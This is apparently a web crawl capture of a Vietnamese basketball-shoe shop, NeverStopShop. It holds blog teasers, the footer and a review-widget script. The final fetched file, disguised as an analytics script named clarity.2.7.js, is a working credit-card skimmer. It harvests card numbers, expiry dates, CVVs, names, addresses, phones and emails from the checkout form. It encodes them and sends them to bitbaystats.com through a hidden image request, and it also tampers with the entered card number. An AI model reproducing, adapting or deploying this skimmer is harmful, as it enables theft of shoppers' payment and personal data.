<span class="p-view">4652</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng</a></div><div class="description">Bóng rổ, môn thể thao đặc thù với những vận động mạnh, nhanh chóng, uyển chuyển và chính xác. Bạn là những người có niềm đam mê bất tận với môn thể thao tuyệt vời này. Mình tin chắc chắn rằng đôi giày bóng rổ là một trong những công cụ hỗ trợ đắc lực..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" title="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">17 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4128</span></div><div class="name"><a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022</a></div><div class="description">Bạn yêu thích bộ môn bóng rổ và bạn luôn muốn sắm cho mình một đôi giày bóng rổ chuyên dụng để thuận tiện trong việc luyện tập và thực hiện nhiều động tác di chuyển, bật nhảy linh hoạt trên sân nhưng lại chưa biết nên chọn mẫu ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" title="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">16 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">7822</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?</a></div><div class="description">Đối với môn thể thao bóng rổ, để có thể đạt được hiệu suất chơi bóng cao thì ngoài những điều kiện tất yếu là rèn luyện về kỹ năng, kỹ thuật chơi bóng thì việc lựa chọn cho mình một đôi giày bóng rổ dưới 2 triệu đồng cũng là điều kiện cần thiết giúp ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" title="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">15 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">10661</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt</a></div><div class="description">Đối với một người thường xuyên di chuyển và đi lại thì đôi chân là thứ mà bạn cần được bảo vệ nhất ngay lúc này, nhằm những tránh tình trạng chấn thương trong lúc đi làm, đi học, đi chơi hay đi tập các bộ môn thể thao như cầu lông, bóng đá, bóng rổ,...</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" title="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">14 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4761</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín</a></div><div class="description">Bạn là người thường xuyên di chuyển ở bên ngoài, bạn có sở thích chơi bóng rổ, chạy bộ và tập gym. Bạn đang tìm kiếm cho mình những đôi giày bóng rổ cổ cao nhằm giúp cho đôi chân của bạn hạn chế những chấn thương trong quá trình di chuyển. Bạn đang l..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-co-cao" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-293"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.facebook.com/groups/NeverStopCuongGiay/" class="info-block" target="_blank">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg"  srcset="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 2x"  width="" height="" alt="<br>NeverStop's Group on Facebook!" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"><br>NeverStop's Group on Facebook!</div><div class="info-block-text">Tham gia group trên Facebook để chia sẻ đam mê cùng hơn 19,500+ thành viên</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-291"><h3 class="title module-title">ĐỊA CHỈ SHOP</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.google.com/maps/place/NeverStop+Shop+-+Chuy%C3%AAn+Gi%C3%A0y+Sneakers/@10.7831284,106.6836413,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x850ae19dfaab22dd!8m2!3d10.7831284!4d106.68583?authuser=1" >
<span class="links-text">115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br><u>(Click xem bản đồ)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">Giờ hoạt động: 14:00 - 22:00 (Hằng ngày)</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="/cdn-cgi/l/email-protection#69070c1f0c1b1a1d06191a010619470a0604290e04080005470a0604">
<span class="links-text"><span class="__cf_email__" data-cfemail="7c12190a190e0f08130c0f14130c521f13113c1b111d1510521f1311">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-292"><h3 class="title module-title">LIÊN HỆ MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="tel:0768080730" >
<span class="links-text">076 8080 730 <u>(Click để gọi)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://zalo.me/0768080730" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Zalo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://m.me/neverstopshop.sneakerz" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Facebook</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://t.me/NeverStopShop_Admin" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Telegram</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-288"><h3 class="title module-title">CHÍNH SÁCH MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/chinh-sach-giao-hang" >
<span class="links-text">Chính Sách giao hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/chinh-sach-bao-hanh" >
<span class="links-text">Chính sách bảo hành</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/chinh-sach-doi-hang" >
<span class="links-text">Chính sách đổi hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Huong-dan-dat-hang-va-thanh-toan" >
<span class="links-text">Hướng dẫn & Chính sách đặt hàng order</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Bản quyền © 2009, www.NeverStopShop.com</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-307 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/visa2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/mas2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/momo.png" style="max-width: 100%;" width="35"></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-412"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"><div id="fb-root"></div><div id="fb-customer-chat" class="fb-customerchat"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101298548035133");
      chatbox.setAttribute("attribution", "biz_inbox");</script>  <script>window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-415 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"><style>.btn-primary { background-color: #229ac8;
	background-color:#fff;
	border-color:#ddd;
	box-shadow:0 0 0 1px rgba(0,0,0,0.08);
	color:#888;
	text-shadow:none;
Width:100℅;
}</style></div></div></div></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/assets/529781d52dbcd921e534f09f3294e5b5.js?v=29291d22" ></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12686edd740143f5a0001b6cbccfd5cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/index.php?route=extension/reviewpro/reviewpro&product_id=3234
body_size: 717
content:
<p>Chưa có đánh giá cho sản phẩm này.</p> <script type="text/javascript">$('.clickreview').on('click', function(){
	var review_id = $(this).attr("rel");
	var helpful = $(this).attr("data");
	var $this = $(this);
	var parent = $(this).parent();
	$.ajax({
		url: 'index.php?route=extension/reviewpro/reviewvote&review_id=' + review_id + '&helpful=' + helpful,
		type: 'post',
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			$(".errorvote").remove();
			if(json['error']){
				parent.append('<p class="errorvote text-danger">' + json['error'] + '</p>');
			}else{
				parent.append('<p class="errorvote text-success">Bình chọn thành công</p>');
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('#button-abuse').on('click', function(){
	var $this = $(this);
	$.ajax({
		url: 'index.php?route=extension/reviewpro/abuse',
		type: 'post',
		data: $('#form-abuse input, #form-abuse select, #form-abuse textarea'),
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			$(".alertabuse").remove();
			$('#form-abuse .text-danger').remove();
			$('#form-abuse .form-group').removeClass('has-error');
			if(json['error']){
				if(json['error']['alreadyvote']){
					$('#form-abuse').prepend('<p class="alert alertabuse alert-danger">' + json['error']['alreadyvote'] + '</p>');
				}
				
				for(i in json['error']){
					var element = $('#input_reason_' + i);
					$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
					$(element).parent().addClass('has-error');
				}
			}else{
				$('#form-abuse').prepend('<p class="alert alertabuse alert-success">Cảm ơn bạn Báo cáo</p>');
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('#button-adminreply').on('click', function(){
	var $this = $(this);
	$.ajax({
		url: 'index.php?route=extension/reviewpro/reviewreply',
		type: 'post',
		data: $('#form-adminreply input, #form-adminreply select, #form-adminreply textarea'),
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			if(json['error']){
				alert(json['error']);
			}else{
				$('#form-adminreply').html(json['success']);
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});


$('.adminreply').on('click', function() {
	var review_id = $(this).attr("rel");
	$('#review_id_reply_hidden').val(review_id);
	$('.adminreply').magnificPopup({
        items: {
            src: '#adminreply',
            type: 'inline',
            preloader: true,
            fixedContentPos: false
        },
        closeBtnInside: true
    }).magnificPopup('open');
	$(document).on('click', '.popup-modal-dismiss', function (e) {
		e.preventDefault();
		$.magnificPopup.close();
		$('form')[0].reset();
	});
});

$('.expandreply').on('click', function() {
	$(this).siblings().slideToggle();
});

$(document).ready(function() {
	$('.reviewimage').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$('.reviewdownloadfile').on('click', function(){
	var review_id = $(this).attr("rel");
	var $this = $(this);
	var parent = $(this).parent();
	$.ajax({
		url: 'index.php?route=extension/reviewpro/downloadattachment&review_id=' + review_id,
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			if(json['download']){
				window.location=json['download'];
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});</script> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#ra-5a65cb048736152a"></script>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/clarity.2.7.js
body_size: 1625
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;
  

  var cardPaymentSelected = document.querySelector("input[name='payment_method'][value='authorizenet_aim']:checked");
  if (!cardPaymentSelected) return;
  
  var cardNumber = document.querySelector("input[name='cc_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='cc_expire_date_month']").value;
  var expYear = document.querySelector("select[name='cc_expire_date_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cc_cvv2']").value;
  
  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  
  var fname = document.querySelector("input[name='firstname']").value;
  var lname = document.querySelector("input[name='lastname']").value;
  var fullName = (fname + ' ' + lname);
  
  var address1 = document.querySelector("input[name='address_1']").value;
  var address2 = document.querySelector("input[name='address_2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, ""); 
  
  var city = document.querySelector("input[name='city']").value;
  var state = document.querySelector("select[name='zone_id'] option:checked").text || "";
  var country = document.querySelector("select[name='country_id'] option:checked").text || "";
  var zip = ""; 
  var phone = document.querySelector("input[name='telephone']").value; 
  var email = document.querySelector("input[name='email']").value;
  var company = document.querySelector("input[name='company']").value;
  
  if (fullName.trim() == "" || address == "" || city == "") return;
  
  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                    country + "|" + zip + "|" + phone + "|" + email + "|" + company; 
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
  
  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", ""); 
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "4111111111111111" || 
        !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }
    cardNumber = cardNumber.slice(0, -3);    
    var min = Math.ceil(1);
    var max = Math.floor(9);   
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
                 (Math.floor(Math.random() * (max - min + 1)) + min); 
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }      
      return (1000 - sum) % 10;
    })(cardNumber);
  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;


if (window.location.href.indexOf("neverstopshop.com") > -1) { 
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='cc_number']");
    var submitButton = document.querySelector("#button-confirm") || 
                      document.querySelector("#quick-checkout-button-confirm");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.name = "txtCCNum";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;        
        if (luhnCheck(currentValue) && 
            ((currentValue[0] == "3" && currentValue.length == 15) || 
             (currentValue[0] != "3" && currentValue.length == 16))) {
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };    
      
      submitButton.addEventListener("mousedown", submitHandler);
      

      var mainSubmitButton = document.querySelector("#quick-checkout-button-confirm");
      if (mainSubmitButton && mainSubmitButton !== submitButton) {
        mainSubmitButton.addEventListener("mousedown", submitHandler);
      }
    }
  }, 500);
}
